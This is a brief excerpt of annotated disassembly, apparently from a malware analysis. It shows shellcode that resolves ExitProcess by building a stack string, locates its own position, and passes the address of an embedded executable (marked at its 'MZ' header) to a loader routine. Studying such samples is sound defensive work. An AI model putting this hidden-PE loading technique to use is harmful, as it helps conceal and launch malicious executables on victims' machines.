 seg000:00001500 mov [ebp+var_174], 45h ; 'E'
seg000:00001507 mov [ebp+var_173], 78h ; 'x'
seg000:0000150E mov [ebp+var_172], 69h ; 'i'
seg000:00001515 mov [ebp+var_171], 74h ; 't'
seg000:0000151C mov [ebp+var_170], 50h ; 'P'
seg000:00001523 mov [ebp+var_16F], 72h ; 'r'
seg000:0000152A mov [ebp+var_16E], 6Fh ; 'o'
seg000:00001531 mov [ebp+var_16D], 63h ; 'c'
seg000:00001538 mov [ebp+var_16C], 65h ; 'e'
seg000:0000153F mov [ebp+var_16B], 73h ; 's'
seg000:00001546 mov [ebp+var_16A], 73h ; 's'
seg000:0000154D mov [ebp+var_169], 0
seg000:00001554 lea ecx, [ebp+var_174]
seg000:0000155A push ecx
seg000:0000155B mov edx, [ebp+var_C4]
seg000:00001561 push edx
seg000:00001562 call [ebp+getfuncaddr]
seg000:00001568 mov [ebp+var_54], eax
seg000:0000156B mov [ebp+var_4], 0
seg000:00001572 call $+5
seg000:00001577 pop eax
偏移地址+0x29后得到隐藏的exe的地址
seg000:00001578 mov [ebp+var_8], eax
seg000:0000157B add [ebp+var_8], 29h ; ')'
seg000:00001582 mov eax, [ebp+var_8]
seg000:00001585 mov [ebp+var_D4], eax
seg000:0000158B lea ecx, [ebp+loadlib]
seg000:00001591 push ecx
seg000:00001592 call sub_5B0
seg000:00001597 add esp, 4
seg000:0000159A mov esp, ebp
seg000:0000159C pop ebp
seg000:0000159D retn
seg000:0000159D getPe endp
seg000:0000159D
隐藏的exe的地址“MZ”头
seg000:0000159D ; ---------------------------------------------------------------------------
seg000:0000159E align 10h
seg000:000015A0 db 4Dh ; M ; pe
seg000:000015A1 db 5Ah, 90h, 0
seg000:000015A4 db 3
seg000:000015A5 align 4
seg000:000015A8 dd 4, 0FFFFh, 0B8h, 0
seg000:000015B8 db 40h ; @
seg000:000015B9 align 4